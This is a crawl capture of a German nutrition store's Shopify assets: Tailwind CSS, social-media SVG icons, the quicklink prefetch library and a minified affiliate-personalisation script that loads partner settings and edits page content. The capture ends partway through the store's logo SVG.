*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-absolute{position:absolute!important}.tw-relative{position:relative!important}.tw-inset-0{top:0!important;right:0!important;bottom:0!important;left:0!important}.tw-top-8{top:2rem!important}.tw-left-4{left:1rem!important}.tw-m-0{margin:0!important}.tw-mx-auto{margin-left:auto!important;margin-right:auto!important}.tw-grid{display:grid!important}.tw-h-1\/4{height:25%!important}.tw-min-h-\[100\%\]{min-height:100%!important}.tw-w-1\/4{width:25%!important}.tw-max-w-md{max-width:28rem!important}.tw-auto-rows-min{grid-auto-rows:-webkit-min-content!important;grid-auto-rows:min-content!important}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tw-grid-rows-\[min-content_1fr\]{grid-template-rows:-webkit-min-content 1fr!important;grid-template-rows:min-content 1fr!important}.tw-gap-x-4{-moz-column-gap:1rem!important;column-gap:1rem!important}.tw-gap-y-6{row-gap:1.5rem!important}.tw-gap-y-4{row-gap:1rem!important}.tw-object-contain{-o-object-fit:contain!important;object-fit:contain!important}.tw-object-center{-o-object-position:center!important;object-position:center!important}.tw-pt-\[100\%\]{padding-top:100%!important}.tw-leading-none{line-height:1!important}.tw-drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgb(0 0 0 / .04)) drop-shadow(0 4px 3px rgb(0 0 0 / .1)) !important;filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#000}:before,:after{--tw-content:""}@media (min-width: 1024px){.lg\:tw-static{position:static!important}.lg\:tw-top-4{top:1rem!important}.lg\:tw-left-8{left:2rem!important}.lg\:tw-col-start-1{grid-column-start:1!important}.lg\:tw-col-start-2{grid-column-start:2!important}.lg\:tw-col-end-2{grid-column-end:2!important}.lg\:tw-col-end-3{grid-column-end:3!important}.lg\:tw-row-start-1{grid-row-start:1!important}.lg\:tw-row-start-2{grid-row-start:2!important}.lg\:tw-row-end-3{grid-row-end:3!important}.lg\:tw-row-end-2{grid-row-end:2!important}.lg\:tw-min-h-\[590px\]{min-height:590px!important}.lg\:tw-max-w-full{max-width:100%!important}.lg\:tw-grid-cols-\[1fr_340px\]{grid-template-columns:1fr 340px!important}.lg\:tw-pt-0{padding-top:0!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/widgets.css.map?v=90331976520663216571712064050 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940
body_size: -704
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="15.1417" cy="15" rx="15.0401" ry="15" fill="white"/>
<path d="M13.8025 9.19552C13.8025 9.61133 13.8025 11.4673 13.8025 11.4673H12.1337V14.2451H13.8025V22.5H17.2305V14.2454H19.5309C19.5309 14.2454 19.7463 12.9134 19.8508 11.457C19.5514 11.457 17.2435 11.457 17.2435 11.457C17.2435 11.457 17.2435 9.84093 17.2435 9.55766C17.2435 9.27378 17.6172 8.89193 17.9866 8.89193C18.3554 8.89193 19.1336 8.89193 19.8544 8.89193C19.8544 8.51372 19.8544 7.20691 19.8544 6C18.8921 6 17.7974 6 17.3149 6C13.7177 5.99981 13.8025 8.78045 13.8025 9.19552Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940
body_size: -104
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="15.742" cy="15" rx="15.0401" ry="15" fill="white"/>
<path d="M12.922 7.5H18.5621C21.1574 7.5 23.2621 9.59906 23.2621 12.1875V17.8125C23.2621 20.4009 21.1574 22.5 18.5621 22.5H12.922C10.3267 22.5 8.22198 20.4009 8.22198 17.8125V12.1875C8.22198 9.59906 10.3267 7.5 12.922 7.5ZM9.63199 17.8125C9.63199 19.6219 11.1078 21.0938 12.922 21.0938H18.5621C20.3763 21.0938 21.8521 19.6219 21.8521 17.8125V12.1875C21.8521 10.3781 20.3763 8.90625 18.5621 8.90625H12.922C11.1078 8.90625 9.63199 10.3781 9.63199 12.1875V17.8125Z" fill="black"/>
<path d="M15.7419 11.25C17.8184 11.25 19.502 12.9291 19.502 15C19.502 17.0709 17.8184 18.75 15.7419 18.75C13.6655 18.75 11.9819 17.0709 11.9819 15C11.9819 12.9291 13.6655 11.25 15.7419 11.25ZM15.7419 17.3438C17.0373 17.3438 18.0919 16.2919 18.0919 15C18.0919 13.7072 17.0373 12.6562 15.7419 12.6562C14.4466 12.6562 13.3919 13.7072 13.3919 15C13.3919 16.2919 14.4466 17.3438 15.7419 17.3438Z" fill="black"/>
<path d="M11.7 11.4681C11.4233 11.4681 11.199 11.2444 11.199 10.9684C11.199 10.6925 11.4233 10.4688 11.7 10.4688C11.9767 10.4688 12.201 10.6925 12.201 10.9684C12.201 11.2444 11.9767 11.4681 11.7 11.4681Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://de.crazynutrition.com/cdn/shop/t/4/assets/quicklink-2.3.0.js?v=62438227356981500621712064050
body_size: 808
content:
/* esm.sh - esbuild bundle(quicklink@2.3.0) es2015 production */
function b(e){return new Promise(function(o,c,r){(r=new XMLHttpRequest).open("GET",e,r.withCredentials=!0),r.onload=function(){r.status===200?o():c()},r.send()})}var y,j=(y=document.createElement("link")).relList&&y.relList.supports&&y.relList.supports("prefetch")?function(e){return new Promise(function(o,c,r){(r=document.createElement("link")).rel="prefetch",r.href=e,r.onload=o,r.onerror=c,document.head.appendChild(r)})}:b,T=window.requestIdleCallback||function(e){var o=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-o))}})},1)},d=new Set,m=new Set,w=!1;function L(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function C(e){if(e||(e={}),window.IntersectionObserver){var o=function(s){s=s||1;var n=[],i=0;function t(){i<s&&n.length>0&&(n.shift()(),i++)}return[function(l){n.push(l)>1||t()},function(){i--,t()}]}(e.throttle||1/0),c=o[0],r=o[1],u=e.limit||1/0,a=e.origins||[location.hostname],h=e.ignores||[],g=e.delay||0,f=[],v=e.timeoutFn||T,p=typeof e.hrefFn=="function"&&e.hrefFn,P=e.prerender||!1;w=e.prerenderAndPrefetch||!1;var E=new IntersectionObserver(function(s){s.forEach(function(n){if(n.isIntersecting)f.push((n=n.target).href),function(t,l){l?setTimeout(t,l):t()}(function(){f.indexOf(n.href)!==-1&&(E.unobserve(n),(w||P)&&m.size<1?A(p?p(n):n.href).catch(function(t){if(!e.onError)throw t;e.onError(t)}):d.size<u&&!P&&c(function(){S(p?p(n):n.href,e.priority).then(r).catch(function(t){r(),e.onError&&e.onError(t)})}))},g);else{var i=f.indexOf((n=n.target).href);i>-1&&f.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el||document).querySelectorAll("a").forEach(function(s){a.length&&!a.includes(s.hostname)||function n(i,t){return Array.isArray(t)?t.some(function(l){return n(i,l)}):(t.test||t).call(t,i.href,i)}(s,h)||E.observe(s)})},{timeout:e.timeout||2e3}),function(){d.clear(),E.disconnect()}}}function S(e,o,c){var r=L(navigator.connection);return r instanceof Error?Promise.reject(new Error("Cannot prefetch, "+r.message)):(m.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(u){if(!d.has(u))return d.add(u),(o?function(a){return window.fetch?fetch(a,{credentials:"include"}):b(a)}:j)(new URL(u,location.href).toString())})))}function A(e,o){var c=L(navigator.connection);if(c instanceof Error)return Promise.reject(new Error("Cannot prerender, "+c.message));if(!HTMLScriptElement.supports("speculationrules"))return S(e),Promise.reject(new Error("This browser does not support the speculation rules API. Falling back to prefetch."));if(document.querySelector('script[type="speculationrules"]'))return Promise.reject(new Error("Speculation Rules is already defined and cannot be altered."));for(var r=0,u=[].concat(e);r<u.length;r+=1){var a=u[r];if(window.location.origin!==new URL(a,window.location.href).origin)return Promise.reject(new Error("Only same origin URLs are allowed: "+a));m.add(a)}d.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var h=function(g){var f=document.createElement("script");f.type="speculationrules",f.text='{"prerender":[{"source": "list","urls": ["'+Array.from(g).join('","')+'"]}]}';try{document.head.appendChild(f)}catch(v){return v}return!0}(m);return h===!0?Promise.resolve():Promise.reject(h)}export{C as listen,S as prefetch,A as prerender};


--- FILE ---
content_type: application/javascript
request_url: https://ffdatanetwork.com/assets/preloader.min.js
body_size: 4679
content:
(()=>{var t={9870:()=>{!function(){var t=new URLSearchParams(location.search),e=document.currentScript.src,n=new URL(e);if(localStorage.setItem("_inflektion_script_host",JSON.stringify("//".concat(n.host))),t.get("show_inflektion_editor")&&"1"===t.get("show_inflektion_editor")){if(window===self){var o=document.createElement("script");o.setAttribute("id","inflektion-core"),o.setAttribute("src","//".concat(n.host,"/inflektion/js/inflektion-editor.js?v=J2K4M5sf8KSpX6Z")),document.getElementById("inflektion-core")||document.head.insertAdjacentElement("beforeend",o)}}else if(window!==self){for(var i=[],r=0;r<localStorage.length;r++)-1!==localStorage.key(r).indexOf("_inflektion_")&&i.push(localStorage.key(r));for(r=0;r<i.length;r++)localStorage.removeItem(i[r])}}(window,document)}},e={};function n(o){var i=e[o];if(void 0!==i)return i.exports;var r=e[o]={exports:{}};return t[o](r,r.exports,n),r.exports}(()=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const o=function n(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),e(this,"preloadImages",(function(t){0!==t.length&&t.forEach((function(t){(new Image).src=t}))})),e(this,"fetchCustomizationSettings",(function(t,e,n){var o=this;!function(){var i=new Date;i.setMinutes(0,0,0);i.getTime();var r="".concat(t);"complete"===document.readyState?fetch(r,{method:"GET",cache:"no-store"}).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)})):document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&fetch(r).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)}))}))}(document)})),e(this,"setWithExpiry",(function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))})),e(this,"setCookie",(function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString(),r=location.hostname.includes(".")?"."+location.hostname.split(".").slice(-2).join("."):location.hostname;document.cookie=t+"="+e+";"+i+";domain=".concat(r,";path=/")})),e(this,"isValidHostname",(function(e){var n=e.split(","),o=!1;if("object"===t(n))for(var i=0;i<=n.length-1;i++)n[i].toLowerCase()===window.location.hostname.toLowerCase()&&(o=!0);return o})),e(this,"fireFinishedEvents",(function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))};function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}const a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.settings=[]}var e,n,o;return e=t,(n=[{key:"setSettings",value:function(t){this.settings=t}},{key:"getClickID",value:function(t){var e=this;if("object"===("undefined"==typeof EF?"undefined":i(EF))){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)}else{var o=document.createElement("script");o.onload=function(){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)},o.src=e.config.script_url,o.async=!0,document.head.appendChild(o)}}},{key:"getCouponCode",value:function(){return this.settings.hasOwnProperty("COUPON_CODE")?this.settings.COUPON_CODE:""}},{key:"emailCapture",value:function(t,e){if(""===t)return console.log("No email address sent."),"function"==typeof e&&e(!1);if(!(this.config.hasOwnProperty("script_url")&&this.config.hasOwnProperty("aid")&&this.config.hasOwnProperty("email_collected")&&this.config.email_collected.hasOwnProperty("event_id")))return console.log("Email Attribution has not been configured.  Please talk to your Inflektion account manager."),"function"==typeof e&&e(!1);var n={aid:this.config.aid,event_id:this.config.email_collected.event_id,email:t};if(this.config.hasOwnProperty("verification_token")&&""!==this.config.verification_token&&(n.verification_token=this.config.verification_token),"object"===("undefined"==typeof EF?"undefined":i(EF)))return EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}));var o=document.createElement("script");o.onload=function(){EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}))},o.src=this.config.script_url,o.async=!0,document.head.appendChild(o)}}])&&r(e.prototype,n),o&&r(e,o),t}();function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var l=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"generateUniqueIdFromSelector",(function(t){for(var e=0,n=0;n<t.length;n++){e=(e<<5)-e+t.charCodeAt(n),e&=e}return"idx_".concat(Math.abs(e))})),s(this,"generateCSS",(function(t,e){var n="";for(var o in e)switch(o){case"mobile":for(var i in n+="@media (max-width: 575.98px) {".concat(t," {"),e[o])n+="".concat(i,": ").concat(e[o][i],"!important;");n+="}}\n";break;case"tablet":for(var r in n+="@media (min-width: 576px) and (max-width: 991.98px) {".concat(t," {"),e[o])n+="".concat(r,": ").concat(e[o][r],"!important;");n+="}}\n";break;case"desktop":for(var a in n+="@media (min-width: 1200px) {".concat(t," {"),e[o])n+="".concat(a,": ").concat(e[o][a],"!important;");n+="}}\n"}return n})),s(this,"processChange",(function(t,e){var n,o=JSON.parse(t.filters),i=!0;if(o.length)for(var r=0;r<=o.length-1;r++){if("hostname"===o[r].filter_option&&o[r].filter_value!==location.hostname){i=!1;break}if("page_path"===o[r].filter_option&&o[r].filter_value!==location.pathname){i=!1;break}}if(i){var a=t.visual_settings,c=a.type,s=null!==(n=a.styles)&&void 0!==n?n:{},l=this.generateCSS(a.selector,s),u=this.generateUniqueIdFromSelector(a.selector);if(document.getElementById("".concat(u)))document.getElementById("".concat(u)).innerHTML=l;else{var f='\n        <style id="'.concat(u,'">').concat(l,"</style>\n      ");document.head.insertAdjacentHTML("beforeend",f)}var d=document.querySelector(a.selector);if(d){try{d.dispatchEvent(new Event("mouseenter",{bubbles:!0})),setTimeout((function(){d.dispatchEvent(new Event("mouseleave",{bubbles:!0}))}),100)}catch(t){console.log(t)}switch(c){case"text":try{d.innerText=a.changed_value,setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}catch(t){console.log(t)}break;case"image":try{var h=d.getAttribute("src");if(d.removeAttribute("srcset"),d.setAttribute("src",a.changed_value),d.closest("picture")&&d.closest("picture").querySelector("source")&&d.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()})),d.closest(".slick-slider"))try{var p='img[src="'.concat(h,'"]');d.closest(".slick-slider").querySelectorAll(p).forEach((function(t){t.removeAttribute("srcset"),t.setAttribute("src",a.changed_value),t.closest("picture")&&t.closest("picture").querySelector("source")&&t.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()}))}))}catch(t){}d.onload=function(){d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}}catch(t){console.log(t)}break;case"html":try{d.innerHTML=a.changed_value}catch(t){console.log(t)}setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}try{if(a.hasOwnProperty("closest_link")){var m=d.closest("a");m&&m.setAttribute("href",a.closest_link)}}catch(t){console.log(t)}try{if(a.hasOwnProperty("attributes")){if(a.attributes.hasOwnProperty("changes"))for(var g in a.attributes.changes)d.setAttribute(g,a.attributes.changes[g]);if(a.attributes.hasOwnProperty("deletes"))for(var g in a.attributes.deletes)d.removeAttribute(g)}}catch(t){console.log(t)}try{e()}catch(t){}}}}))};function u(t){"complete"===document.readyState||"interactive"===document.readyState?setTimeout(t,1):document.addEventListener("DOMContentLoaded",t)}function f(){this.script_start=performance.now(),this.customizations_processed=0,this.customizations_to_run=0,this.preloadImages=function(t){(new o).preloadImages(t)},this.check_processed=function(){this.customizations_processed++,this.customizations_processed>=this.customizations_to_run&&this.fireFinishedEvents()},this.waitForElm=function(t,e){return new Promise((function(n){if(document.querySelector(e.selector))return n([t,document.querySelector(e.selector),e]);var o=new MutationObserver((function(i){document.querySelector(e.selector)&&(n([t,document.querySelector(e.selector),e]),o.disconnect())}));try{o.observe(document.body,{childList:!0,subtree:!0})}catch(t){}}))},this.setWithExpiry=function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))},this.getSettingsWithExpiry=function(e){var n=localStorage.getItem(e);if(!n)return null;var o=JSON.parse(n);if((new Date).getTime()>o.expiry){localStorage.removeItem(e),e===t.localstorage_name&&(o.value.hasOwnProperty("initial_utm_content")&&""!==o.value.initial_utm_content&&t.setWithExpiry(t.localstorage_utm_content,o.value.initial_utm_content,t.localstorage_expiry),t.getData(o.value.endpoint));var i=localStorage.getItem(e);return i?JSON.parse(i).value:null}return o.value},this.adv_enpoints="//ffdatanetwork.com/partner/5/{advertiser_id}/{partner_id}.json",this.url=location.search,this.advertiser_id=2,this.partner_id=null,this.localstorage_name="CPPartnerSettings",this.localstorage_partner_id="CPPartnerId",this.localstorage_utm_content="CPUtmContent",this.localstorage_expiry=36e5;var t=this;h("utm_content")&&t.setWithExpiry(t.localstorage_utm_content,h("utm_content"),t.localstorage_expiry),this.default_banner_content="",this.default_heros_lg="",this.default_heros_sm="",this.default_onpage_change=[],this.discountCookieApplied=p("discount_code"),this.loaded_settings=!1,this.inflektionCustomizations=new o,this.canRunOnHostname=function(t){var e=t.split(","),n=!1;if("object"===c(e))for(var o=0;o<=e.length-1;o++)e[o].toLowerCase()===window.location.hostname.toLowerCase()&&(n=!0);return n},this.canRunOnPagePath=function(t){if(t.hasOwnProperty("condition")&&"regex"===t.condition)return!!new RegExp(t.filter_value).test(location.pathname);var e=!1;return(location.pathname===t.filter_value||"".concat(location.pathname,"/")===t.filter_value||location.pathname.replace(/\/$/,"")===t.filter_value)&&(e=!0),e},this.reloadSettings=function(){if(!this.loaded_settings){var e=/[0-9]+/,n=p(t.localstorage_partner_id);if(n&&""!==n&&e.test(n)){var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);e.test(n)&&(o=o.replace("{partner_id}",n),this.inflektionCustomizations.fetchCustomizationSettings(o,t.localstorage_name,t.localstorage_expiry))}this.loaded_settings=!0}},this.init=function(){try{document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="0"}))}catch(t){}var e=new URLSearchParams(t.url),n=/[0-9]+/;if(t.partner_id=e.get("affid"),e.get("show_inflektion_editor")&&"1"===e.get("show_inflektion_editor")&&window.top===self)return localStorage.removeItem("CPPartnerId"),void localStorage.removeItem("CPPartnerSettings");if(e.has("affid")&&n.test(t.partner_id)&&""!==t.partner_id)o=(o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id)).replace("{partner_id}",t.partner_id),t.getData(o);else if(t.getSettingsWithExpiry(t.localstorage_name))t.processSettings(),u((function(){t.processSettings()})),t.fireFinishedEvents(),t.reloadSettings();else{p(t.localstorage_utm_content)&&t.setWithExpiry(t.localstorage_utm_content,p(t.localstorage_utm_content),t.localstorage_expiry),t.partner_id=p(t.localstorage_partner_id);var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);n.test(t.partner_id)&&(o=o.replace("{partner_id}",t.partner_id),t.getData(o,t.partner_id)),t.fireFinishedEvents(),t.reloadSettings()}},this.getData=function(t){var e=this;new Date;fetch(t).then((function(t){return t.json()})).then((function(n){var o=e.localstorage_expiry;n.endpoint=t,h("utm_content")&&(n.initial_utm_content=h("utm_content")),n.hasOwnProperty("PRELOAD_IMAGES")&&e.preloadImages(n.PRELOAD_IMAGES),e.setWithExpiry(e.localstorage_name,n,o),e.setWithExpiry(e.localstorage_partner_id,e.partner_id,o),function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString();document.cookie=t+"="+e+";"+i+";domain=.crazynutrition.com;path=/"}(e.localstorage_partner_id,e.partner_id,30);new Date;e.processSettings(),u((function(){e.processSettings()}))}))},this.setDefaultSettings=function(){this.fireFinishedEvents()},this.fireFinishedEvents=function(){u((function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))},this.processSettings=function(){var t=this,e=this,n=(document.getElementById("shopify-section-announcement-bar"),e.getSettingsWithExpiry(e.localstorage_name));if(n){if(window.Inflektion.setSettings(n),n&&n.hasOwnProperty("PARTNER_FAVORITE_PRODUCT")){var o=new CustomEvent("inflektion-product-favorite",{detail:{product:n.PARTNER_FAVORITE_PRODUCT}});window.dispatchEvent(o)}if(n&&n.hasOwnProperty("NOTIFICATION_BAR_TEXT")&&n.hasOwnProperty("NOTIFICATION_BAR_VISIBILITY")&&"on"===n.NOTIFICATION_BAR_VISIBILITY){var i=n.NOTIFICATION_BAR_TEXT?n.NOTIFICATION_BAR_TEXT:e.default_banner_content;try{if(""!==i){(r=".shopify-section-group-cn-group-top",new Promise((function(t){if(document.querySelector(r))return t(document.querySelector(r));var e=new MutationObserver((function(n){document.querySelector(r)&&(t(document.querySelector(r)),e.disconnect())}));e.observe(document.body,{childList:!0,subtree:!0})}))).then((function(t){document.querySelector(".shopify-section-group-cn-group-top big").innerText=i}))}}catch(t){}}var r;if(n&&n.hasOwnProperty("ONPAGE_TEXT_EDITS"))if(n.ONPAGE_TEXT_EDITS.length>0){for(var a=[],c=0;c<=n.ONPAGE_TEXT_EDITS.length-1;c++)try{var s=JSON.parse(n.ONPAGE_TEXT_EDITS[c].value);a.push(s)}catch(t){}if(a.length>0){a.sort(d);var u=[];for(c=0;c<=a.length-1;c++){var f=[];try{null!==a[c].filters&&(f=JSON.parse(a[c].filters))}catch(t){}var h=!1,p=!0,m=!0,g=!0;if(f.length>0){for(var _=0;_<=f.length-1;_++){if("utm_content"===f[_].filter_option)e.getSettingsWithExpiry(e.localstorage_utm_content)!==f[_].filter_value&&(p=!1);"hostname"===f[_].filter_option&&(this.canRunOnHostname(f[_].filter_value)||(m=!1)),"page_path"===f[_].filter_option&&(g=this.canRunOnPagePath(f[_]))}p&&m&&g&&(h=!0)}else h=!0;h&&u.push(a[c])}this.customizations_to_run=u.length,u.length>0&&u.forEach((function(e){"visual"===e.type?(new l).processChange(e):(t.waitForElm(t,e).then((function(t){t[0];var e=t[1],n=t[2],o=n.change_options;e.style.opacity="0","REPLACE"===o.id?e.innerHTML=n.text_change:"AFTER"===o.id?e.insertAdjacentHTML("afterend",n.text_change):"REMOVE"===o.id?e.remove():"BEFORE"===o.id?e.insertAdjacentHTML("beforebegin",n.text_change):"APPEND"===o.id&&e.insertAdjacentHTML("beforeend",n.text_change),e.style.opacity="1",e.classList.remove("inflektion-hide")})),document.querySelector(e.selector)||t.check_processed())}))}}else this.fireFinishedEvents()}else this.fireFinishedEvents()}}function d(t,e){return t.order<e.order?-1:t.order>e.order?1:0}function h(t){for(var e=null,n=[],o=location.search.substr(1).split("&"),i=0;i<o.length;i++)(n=o[i].split("="))[0]===t&&(e=decodeURIComponent(n[1]));return e}function p(t){for(var e=t+"=",n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}window.Inflektion=window.Inflektion||new a({}),window._InflektionSkinner=window._InflektionSkinner||f,(new f).init(),n(9870)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://de.crazynutrition.com/cdn/shop/t/4/assets/LOGO.svg?v=161918690241229815641712064051
body_size: 1881
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 68" width="358" height="68">
  <path fill="#fdc400" d="M323.28 54.05c-56.84-2.62-231.7-2.62-288.56 0a1.99 1.99 0 0 1-2.08-1.89l-.31-6.68a2 2 0 0 1 1.9-2.09c57.18-2.63 232.37-2.63 289.54 0a2 2 0 0 1 1.9 2.09l-.3 6.68a1.99 1.99 0 0 1-2.08 1.9z"/>
  <path fill="#fff" d="M37.19 16.38v6.95l-3.92-.03-1-3.7a9.1 9.1 0 0 0-3.46-.73c-3.32-.07-5.84 2.14-5.84 7.97 0 4.99 2.19 7.42 5.56 7.36a11.25 11.25 0 0 0 6.71-2.49l2.55 3.72A15.08 15.08 0 0 1 27.7 39.6c-7.57.24-11.35-5.2-11.35-12.71 0-8.49 4.56-13.16 11.64-12.93 3.6.11 6.3.87 9.19 2.43Zm15.03-1.34c6.4.16 9.62 3.21 9.62 7.72a6.9 6.9 0 0 1-4.07 6.56l3 5.52 2.94.88v2.59l-7.96.18-3.85-8.12c-.42.04-.88.04-1.3.04l-1.88.02V35l2.26.95v2.65l-10.79.26v-2.71l2.27-.98V18.5l-2.27-1v-2.77l12.03.3zm-3.5 4.2v6.94h3c2.54 0 3.82-1.3 3.82-3.47s-1.16-3.4-3.68-3.43l-3.15-.04zM111 16.11v2.79c-3.9 4.88-7.78 9.82-11.67 14.84l7.7-.1.86-2.52h3.4v6.37c-6.57.09-13.14.18-19.71.29v-3.39c3.8-4.9 7.59-9.73 11.39-14.5l-6.76-.05-.85 2.56-3.43-.02v-6.55c6.36.1 12.72.2 19.07.28zm25.9.26v2.37l-1.85.83a2462.55 2462.55 0 0 0-6.65 10.38v4.11l2.58.83v2.38l-11.46.12v-2.41l2.59-.88v-4.16c-2.38-3.48-4.75-6.98-7.12-10.5l-2.01-.88v-2.43l11.18.12v2.41l-2.13.89 2.65 4.18 1.07 1.96h.18l1.05-1.92 2.69-4.23-2.19-.85v-2.4l9.4.08zM87.8 34.44c-2.37-6.2-4.74-12.46-7.12-18.8l-9.44-.18v2.62l1.73.9a1575 1575 0 0 0-3.44 9.12h-3.02v3l1.6.82-1.04 